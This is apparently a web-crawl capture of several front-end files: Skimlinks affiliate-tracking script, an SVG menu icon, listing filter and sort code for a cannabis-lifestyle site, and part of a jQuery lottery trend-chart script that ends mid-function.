Q.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}return ha(b,[{key:"onInit",value:function(){}},{key:"onStart",value:function(){}},{key:"whenBeaconFullyReady",value:function(){}},{key:"publishEvent",value:function(b,d){w.publish(b,d)}},{key:"onEvent",value:function(b,d){w.on(b,d)}},{key:"registerClickInterceptor",value:function(b,d){gb(Ha.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(b,d)}}])}();p(Re,"SERVICES",Ha);new L;var lb=!1,Z=!1,ja=null,ka=null,ge={detect:function(b){a:{try{var c=
navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){Z=!0;lb=!1;break a}}catch(d){}c="".concat(11*Math.random());ja=new Image;ja.onload=Dc;ja.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);ka=new Image;ka.onload=Dc;ka.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}Cc(b,250)}};new L;var $d={},Sc=Ob([!!Lc&&"mouseup","click"]),Se=["auxclick","contextmenu","touchstart"],Te=function(){function b(c,d){fa(this,
b);p(this,"type",void 0);p(this,"anchor",void 0);p(this,"affiliationType",void 0);p(this,"nativeEvent",void 0);p(this,"clientClickId",void 0);p(this,"targetedInterceptor",void 0);var e=vd(c);this.type=this.getInternalClickType(d);this.anchor=c;this.affiliationType=e;this.nativeEvent=d;this.clientClickId=Xa();this.targetedInterceptor=null}return ha(b,[{key:"setAnchorClickInterceptorTarget",value:function(b){this.targetedInterceptor=b}},{key:"setSourceApp",value:function(b){var c=this.anchor;D(c).sourceApp=
b;Aa(c)}},{key:"setLinkSwappingMatchId",value:function(b){var c=this.anchor;D(c).linkSwappingMatchId=b;Aa(c)}},{key:"getInternalClickType",value:function(b){return u(Sc,b.type)&&0===b.button?Ga.LEFT_CLICK:"auxclick"!==b.type&&"click"!==b.type||1!==b.button?Ga.OTHER_CLICK:Ga.MIDDLE_CLICK}}])}(),ce=function(){function b(){var c=this;fa(this,b);p(this,"interceptors",void 0);p(this,"onClick",function(b,e){var d=zb(b);d&&(d.skimlinksOriginalHref&&d.skimlinksRestoreSwappedLink(),d=new Te(d,b),c.dispatchAnchorClick(d,
e))});p(this,"registerInterceptor",function(b,e){if(!r(b))throw Error("InterceptorHandler should be a function");if(F(e))throw Error("Missing priority for click interceptor");c.interceptors.push({handler:b,priority:e});c.interceptors.sort(function(b,c){return b.priority-c.priority})});p(this,"triggerLeftClickFromMouseEvent",function(b,e){var d=c.findInterceptorsWithPriority(e);if(F(e))c.onClick(b);else if(d.length)c.onClick(b,d)});this.interceptors=[];this.initGlobalClickHandler()}return ha(b,[{key:"initGlobalClickHandler",
value:function(){Fc(K,Sc,this.onClick,!0);Fc(K,Se,this.onClick,!0)}},{key:"dispatchAnchorClick",value:function(b,d){var c=this;(d||this.interceptors).some(function(d){var e=d.handler;return c.isTargetedInterceptor(d,b)?e(b):!1})}},{key:"findInterceptorsWithPriority",value:function(b){return ta(this.interceptors,function(c){return c.priority===b})}},{key:"isTargetedInterceptor",value:function(b,d){var c=d.targetedInterceptor===b.priority;return!d.targetedInterceptor||c}}])}(),la=E(function(){tc(Ia.POST_PAGE_LOAD);
document.removeEventListener("DOMContentLoaded",la);document.removeEventListener("load",la)}),ee={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};Qb&&E(function(){w.on("skim_js_init",Id);w.on("skim_js_init",Md);w.on("skim_js_init",Vd);w.on("skim_js_start",Wd);de()})()})();


--- FILE ---
content_type: image/svg+xml
request_url: http://420stonerlife.com/svg/mobile-menu.svg
body_size: 410
content:
<svg width="22" height="13" viewBox="0 0 22 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 40532">
<g id="Group 40531">
<g id="Group 40549">
<rect id="Rectangle 92" width="22" height="1.59239" fill="white"/>
<rect id="Rectangle 92_2" y="5.57324" width="22" height="1.59239" fill="white"/>
<rect id="Rectangle 92_3" y="11.1465" width="22" height="1.59239" fill="white"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/replace-thise02e.js
body_size: 2406
content:
/* Klyp Custom JS */

// Add onclick function to listing filter
var dropDownFilter = document.querySelector('#listings-post__dropdown--filter');
if (dropDownFilter != null) {
    dropDownFilter.getElementsByClassName('anchor')[0].onclick = function(evt) {
        if (dropDownFilter.classList.contains('visible')) {
            dropDownFilter.classList.remove('visible');
        } else {
            dropDownFilter.classList.add('visible');
            listingCloser.classList.add('open');
        }
    }
}

// Add onclick function to listing sort
var dropDownSort = document.querySelector('#listings-post__dropdown--sort');
if (dropDownSort != null) {
    dropDownSort.getElementsByClassName('anchor')[0].onclick = function(evt) {
        if (dropDownSort.classList.contains('visible')) {
            dropDownSort.classList.remove('visible');
        } else {
            dropDownSort.classList.add('visible');
            listingCloser.classList.add('open');
        }
    }
}

// Add onclick function to close sort and filter when click out
var listingCloser = document.querySelector('.listings-post__sort--closer');
if (listingCloser != null) {
    listingCloser.onclick = function(evt) {
        dropDownFilter.classList.remove('visible');
        dropDownSort.classList.remove('visible');
        listingCloser.classList.remove('open');
    }
}

// Add onclick function to filter checkboxes
let filterCheckboxes = document.querySelectorAll('#listings-post__dropdown--filter input');
if (listingCloser != null) {
    for (i = 0; i < filterCheckboxes.length; i++) {
        filterCheckboxes[i].onclick = function(evt) {
            postListingFilter(this);
        }
    }
}

// Our controller for when a filter checkbox is clicked
function postListingFilter(element) {

    // Init our variables
    let filterCheckboxes = document.querySelectorAll('#listings-post__dropdown--filter input');
    let filterCheckedCheckboxes = [];
    let listingTypesToShow = [];
    
    // If all are selected: either by pressing all or all others, then only check 'all;
    if (element.dataset.name == 'all' || (filterCheckboxes[1].checked && filterCheckboxes[2].checked && filterCheckboxes[3].checked && filterCheckboxes[4].checked && filterCheckboxes[5].checked && filterCheckboxes[6].checked && filterCheckboxes[7].checked)) {
        filterCheckboxes[0].checked = true;
        for (i = 1; i < filterCheckboxes.length; i++) {
            filterCheckboxes[i].checked = false;
        }
    } else {
        filterCheckboxes[0].checked = false;
    }

    // Fill arrays with data from checkboxes that are checked 
    for (i = 0; i < filterCheckboxes.length; i++) {
        if (filterCheckboxes[i].checked) {
            listingTypesToShow.push(filterCheckboxes[i].dataset.name);
            filterCheckedCheckboxes.push(filterCheckboxes[i]);
        }
    }

    // Pass array data to helper functions. To alter text, and to filter listings
    filterListingsText(filterCheckedCheckboxes);
    filterListings('.listings-post__listing', listingTypesToShow)
}

// Hides DOM elements of 'listingClass' and shows all of 'listingTypesToShow'
function filterListings(listingClass, listingTypesToShow) {

    // Our listings
    let listings = document.querySelectorAll(listingClass);

    // If show all, then show all
    if (listingTypesToShow[0] == 'all') {
        for (j = 0; j < listings.length; j++) {
            listings[j].style.display = "flex";
        }

    // Otherwise, hide all and show only relevant
    } else {
        for (j = 0; j < listings.length; j++) {
            listings[j].style.display = "none";
            for (k = 0; k < listingTypesToShow.length; k++) {
                if (listings[j].classList.contains('location--' + listingTypesToShow[k])) {
                    listings[j].style.display = "flex";
                }
            }
        }
    }
}

// Get text from data for filter checkboxes
function filterListingsText(filterCheckboxes) {
    if(filterCheckboxes.length > 0){
        // Our DOM element to display the text
        let filterText = document.querySelector('#listings-post__dropdown--filter .anchor');

        // If there is only one checkbox checked, show nicename
        if (filterCheckboxes.length == 1) {
            filterText.innerHTML = filterCheckboxes[0].dataset.nicename;

        // If there are two checkboxes checked, show shortname & one other
        } else if (filterCheckboxes.length == 2) {
            filterText.innerHTML = filterCheckboxes[0].dataset.shortname + ' & ONE OTHER';

        // If there more than two checkboxes checked, show shortname & others
        } else {
            filterText.innerHTML = filterCheckboxes[0].dataset.shortname + ' & OTHERS';
        }
    }
}

// Add onclick function to sort checkboxes
let sortCheckboxes = document.querySelectorAll('#listings-post__dropdown--sort input');
if (sortCheckboxes != null) {
    for (i = 0; i < sortCheckboxes.length; i++) {
        sortCheckboxes[i].onclick = function(evt) {
            postListingSort(this);
        }
    }
}

// Our controller for when a sort checkbox is clicked
function postListingSort(element) {
    //debug(element);
    // Init our variables
    let sortCheckboxes = document.querySelectorAll('#listings-post__dropdown--sort input');
    let sortText = document.querySelector('#listings-post__dropdown--sort .anchor');

    // To start, uncheck all
    for (i = 0; i < sortCheckboxes.length; i++) {
        sortCheckboxes[i].checked = false;
    }

    // Check clicked element and store element data
    element.checked = true;
    sortMethod = element.dataset.name;

    // Alter sort text based on data
    if (sortMethod == 'ascending') {
        sortText.innerHTML = 'A - Z';
    } else if (sortMethod == 'descending') {
        sortText.innerHTML = 'Z - A';
    }

//debug(sortMethod);
    // Pass element data to helper function
    sortListing(sortMethod);
}

// Takes a method of sorting and re-positions DOM elements
function sortListing(sortMethod) {
//debug($('.listingContainer').length);
    // Init our variables
    if($('.listings-post__listings').length > 0){

        $('.listings-post__listing').sort(function(a, b){
          var a_words = a.dataset.alphabet.split(',');
          var b_words = b.dataset.alphabet.split(',');

          if(sortMethod == 'ascending'){
            var word_a = 'zzzzzzzzzz';
            a_words.forEach(function(item, index){
              if(item.localeCompare(word_a) == -1){
                word_a = item;
              }
            });

            var word_b = 'zzzzzzzzzz';
            b_words.forEach(function(item, index){
              if(item.localeCompare(word_b) == -1){
                word_b = item;
              }
            });

            if(word_a.localeCompare(word_b) == -1){
              return -1;
            }else{
              return 1;
            }
          }else{
            var word_a = 'aaaaaaaaaa';
            a_words.forEach(function(item, index){
              if(item.localeCompare(word_a) == 1){
                word_a = item;
              }
            });
            
            var word_b = 'aaaaaaaaaa';
            b_words.forEach(function(item, index){
              if(item.localeCompare(word_b) == 1){
                word_b = item;
              }
            });

            if(word_a.localeCompare(word_b) == 1){
              return -1;
            } else {
              return 1;
            }
          }
          
        }).appendTo('.listings-post__listings');

        // let listingContainer = document.querySelector('.listings-post__listings');

        // let listingsMultiple    = listingContainer.querySelectorAll('.listings-post__listing.multiple');
        // let listings            = listingContainer.querySelectorAll('.listings-post__listing.single');

        // var elements            = document.createDocumentFragment();

        // // New array for our new sorting order
        // let newListingsOrder            = [];
        // let newListingsMultipleOrder    = [];

        // // Add all listings to sorting array
        // for (i = 0; i < listings.length; i++) {
        //     newListingsOrder.push(listings[i]);
        // }
        // for (i = 0; i < listingsMultiple.length; i++) {
        //     newListingsMultipleOrder.push(listingsMultiple[i]);
        // }

        // // Sort alphabetically by data for both ascending and descending
        // if (sortMethod == 'ascending' || sortMethod == 'descending') {
        //     newListingsOrder.sort(function(a, b){
        //         if (a.dataset.alphabet < b.dataset.alphabet) { 
        //             return -1; 
        //         } else if (a.dataset.alphabet > b.dataset.alphabet) { 
        //             return 1; 
        //         } else {
        //             return 0;
        //         }
        //     }); 
        //     newListingsMultipleOrder.sort(function(a, b){
        //         if (a.dataset.alphabet < b.dataset.alphabet) { 
        //             return -1; 
        //         } else if (a.dataset.alphabet > b.dataset.alphabet) { 
        //             return 1; 
        //         } else {
        //             return 0;
        //         }
        //     }); 
        // }

        // // But if descending, reverse
        // if (sortMethod == 'descending') {
        //     newListingsMultipleOrder.reverse();
        //     newListingsOrder.reverse();
        // }
        
        // // Rebuild elements with new order (Multiple Locations First)
        // for (i = 0; i < newListingsMultipleOrder.length; i++) {
        //     elements.appendChild(newListingsMultipleOrder[i].cloneNode(true));
        // }
        // for (i = 0; i < newListingsOrder.length; i++) {
        //     elements.appendChild(newListingsOrder[i].cloneNode(true));
        // }

        // // Clear old container and then rebuild with new elements
        // listingContainer.innerHTML = null;
        // listingContainer.appendChild(elements);
    }
}

sortListing('ascending');


--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/ssc/index.js
body_size: 16948
content:
function bodyHtmlvis() {}

function bodyHtmlhide() {}

function startVideo() {
    $("#videobox").animate({
        "z-index": "19999"
    }, 10, function() {
        $(".content").animate({
            top: "0"
        }, 300, function() {
            var t = $("iframe").contents().find(".bodybg").height();
            isfirthload = !1, $(".content").animate({
                height: t + 35
            }, 100)
        })
    })
}

function createData() {
    var t = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == t && (t = 0);
    var s = $("#pk10num").find("li").text();
    return {
        preDrawCode: [].slice.call(s),
        id: "#numBig",
        counttime: t,
        preDrawIssue: $(".preDrawIssue").text(),
        drawTime: "",
        sumNum: $("#headerData").find(".longhu li:nth-child(4)").text(),
        sumSingleDouble: $("#headerData").find(".longhu li:nth-child(5)").text(),
        sumBigSmall: $("#headerData").find(".longhu li:nth-child(6)").text(),
        dragonTiger: $("#headerData").find(".longhu li:nth-child(1)").text()
    }
}

function eachconten_lhzs(t) {
    $("#trend_table2_gyhzs tbody tr:not([class])").remove(), $(t).each(function(t, s) {
        if (10036 == lotCode) a = config.showrows;
        else var a = 200;
        if (t >= a) return !1;
        var e = s.issue,
            i = s.code.split(",");
        i = "<span style='color:red'>" + i[0] + "</span>&nbsp;&nbsp; " + i[1] + "&nbsp;&nbsp;" + i[2] + "&nbsp;&nbsp;" + i[3] + " &nbsp;&nbsp;<span style='color:red'>" + i[4] + "</span>";
        var l = s.array,
            n = "",
            o = "",
            d = l.slice(l.length - 3);
        o += "<tr><td class='nohide'>" + e + "</td><td class='nohide'>" + i + "</td>", $(d).each(function(t) {
            this > 0 ? o += "<td class='hot_gyh'><span style='background:#1fa6e8'>" + (n = 0 == t ? "龙" : 1 == t ? "虎" : "和") + "</span></td>" : (n = Math.abs(this), o += "<td><span>" + n + "</span></td>")
        }), o += "</tr>", 0 != $("#trend_table2_gyhzs tbody tr.clospan_gyh:first").length ? $("#trend_table2_gyhzs tbody tr.clospan_gyh:first").before(o) : $("#trend_table2_gyhzs tbody").append(o)
    })
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 2; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot_gyh")) break;
            l.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($("#tiaojian_gyh .yilo_gyh").hasClass("hmqhlzHMAct") ? $("#trend_table2_gyhzs tbody tr td span").show() : ($(".fancongcls_gyh span").hide(), $("#trend_table2_gyhzs tbody tr td:not([class]) span").hide(), $(".showspan span").hide()), $("#tiaojian_gyh .fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2, a = t.length - 5; s < a; s += 5) $(t[s]).after("<tr class='line_gyh'><td colspan='5'></td></tr>")
    } else $(".line_gyh").remove();
    $("#tiaojian_gyh .fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : $(".fancongcls_gyh").removeClass("fancongcls_gyh").addClass("showspan"), $("#tiaojian_gyh .caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    })
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    })
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    })
}

function typeOf_lhlz(t, s) {
    if ("code" == s) switch (1 * t) {
        case 1:
            return "号码 0";
        case 2:
            return "号码 1";
        case 3:
            return "号码 2";
        case 4:
            return "号码 3";
        case 5:
            return "号码 4";
        case 6:
            return "号码 5";
        case 7:
            return "号码 6";
        case 8:
            return "号码 7";
        case 9:
            return "号码 8";
        case 10:
            return "号码 9"
    }
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            i = $(".state_dsdx").attr("id");
        "daxiao" == i ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == i && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    })
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function fancongshow() {
    for (var t = $(".table_hamafb tbody tr"), s = (t = t.slice(0, t.length - 6)).length, a = t.filter(":first").children("td").size(), e = 2; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot")) break;
            l.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($("#tiaojian_wzzs .yilo").hasClass("check_tj") ? ($("td").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $("#tiaojian_wzzs .caix").hasClass("check_tj") ? $(".wezizs .hamafb").hasClass("checkspan") && ($(".wezizs canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $("#tiaojian_wzzs .fancong").hasClass("check_tj") ? fancongshow_dwzs() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $("#tiaojian_wzzs .fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function eachcontent(t) {
    var s = "",
        a = 1 * $("#rank_wzzs .checked").attr("data-text");
    $(t).each(function(t) {
        s += "<tr>";
        var e = this.code.split(","),
            i = this.array.slice(0, 10);
        s += " <td>" + this.issue.slice(4) + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var l = 0; l < i.length; l++) 1 * i[l] > 0 || 1 * i[l] == 0 ? s += "<td class='hot'><span name='hotSpan'>" + i[l] + "</span></td>" : s += "<td><span>" + Math.abs(i[l]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + weizifooter)
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = $("#zhfx_lz .showms .mosh .show_lohu"), a = 0; a < t.length; a++) {
        var e = $(t[a]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var a = $(this).attr("data-text");
            $("." + a).each(function(t, s) {
                $(s).hasClass(e) && $(s).show()
            })
        })
    }
    s.hasClass("check_tj") && t.hasClass("check_tj") && $(".luzufx .longhuShow").show()
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function assclass(t) {
    return (t *= 1) >= 15 && t <= 30 ? "rednum_tj" : t >= 31 && t <= 40 ? "bluenum_tj" : t >= 41 && t <= 50 ? "greennum_tj" : ""
}

function fancongshow() {
    for (var t = $("#singtai_content tbody tr"), s = (t = t.slice(0, t.length - 6)).length, a = t.filter(":first").children("td").size(), e = 4; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot")) break;
            l.addClass("fancongcls")
        }
}

function fancongshow_dwzs() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $("#trend_table2 tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (i = 0; i <= t && !(l = e.eq(i).children("td").eq(a)).hasClass("hot"); i++) l.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var i = 0; i <= t; i++) {
            var l = e.eq(i).children("td").eq(a);
            if (l.hasClass("numeven") || l.hasClass("numodd")) break;
            l.addClass("fancongcls")
        }
}

function orshowConten_siantai() {
    if ($("#tiaojian_singtaizs .yilo").hasClass("check_tj") ? ($("#singtai_content td:not([class])").find("span").show(), $("#singtai_content .showspan span").show()) : ($("#singtai_content tbody tr td:not([class])").find("span").hide(), $("#singtai_content .fancongcls span").hide(), $("#singtai_content .showspan span").hide()), $("#tiaojian_singtaizs .showms .caix").hasClass("check_tj") ? ($(".singtaizs canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.singtaione("singtai_content"), chartOfBaseTrend.singtaitwo("singtai_content")
        }, 500)) : $(".singtaizs canvas").hide(), $("#tiaojian_singtaizs .marginTop .fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $("#tiaojian_singtaizs .marginTop .fgx").hasClass("check_tj")) {
        var t = $("#singtai_content tbody tr");
        $(".line_wzzs").remove();
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function eachconten_stzs(t, s) {
    var a = "";
    0 != $("#singtai_content tbody tr.clospan").length && ($("#singtai_content tbody tr.clospan").remove(), $(".closas").remove()), $(t).each(function(t) {
        if (10036 == lotCode) e = config.showrows;
        else var e = 200;
        if (t >= e) return !1;
        var i = $(this)[0].code.split(",");
        if (1 == s) l = i.splice(0, 3);
        else if (2 == s) l = i.splice(1, 3);
        else if (3 == s) var l = i.splice(2, 3);
        var n = $(this)[0].array.slice(30);
        a += "<tr><td >" + $(this)[0].issue.slice(4) + "</td><td class='nohide'><span>" + l[0] + "</span></td><td class='nohide'><span>" + l[1] + "</span></td><td class='nohide'><span>" + l[2] + "</span></td>";
        for (var o = 0; o < n.length; o++) {
            var d = "",
                c = "";
            1 * n[o] > 0 ? (0 == o ? d = "豹子" : 1 == o ? d = "顺子" : 2 == o ? d = "对子" : 3 == o ? d = "半顺" : 4 == o ? d = "杂六" : 5 == o ? (d = "组三", c = "orcls") : 6 == o ? (d = "组六", c = "orcls") : 7 == o && (d = "豹子", c = "orcls"), a += "<td class='hot'><span name='hotSpan' class='" + c + "'>" + d + "</span></td>") : a += "<td><span>" + -1 * n[o] + "</span></td>"
        }
        a += "</tr>"
    }), $("#singtai_content tbody").html(a + stfoterarr)
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".haomazs  .hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), dewitabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), dewitabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId, lotCode), ifishad = !0, tools.loadDate(), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.sscAnimateEnd(createData(), lotCode)
        }), $("#videobox .closevideo").on("click", function() {
            $(".content").animate({
                top: "-150%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.videoTools.sounds.soundsT.stop("bgsound"), $("iframe")[0].contentWindow.videoTools.clearInterval(), $("iframe")[0].contentWindow.ifopen = !1
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    stfoterarr = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        tools.classGetDate_ssc(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/getBaseCQShiCaiList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/queryDoubleNumber.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/getShiCaiDailyDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function() {
        var t = "";
        t += '<div class="listotherline bortop001 ssclist">', t += '<div class="leftspan">', t += '<span class="boxflex">';
        var s = this.preDrawTime;
        s = s.substring(s.length - 8, s.length - 3), t += '<span class="graytime">' + s + "</span>", t += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", t += "</span>", t += "</div>", t += '<div class="rightspan">', t += '<div class="rightdiv" style="padding-left:0">', t += '<div class="haomali"><ul id="" class="ssclilist listli">';
        var a = this.preDrawCode.split(",");
        $(a).each(function(s) {
            "" != a && (10060 == lotCode ? (a.length, t += '<li><span class="hlnum' + this + '"><i style="display:none;">' + this + "</i></span></li>") : (a.length, t += '<li><span class="bluenum"><i>' + this + "</i></span></li>"))
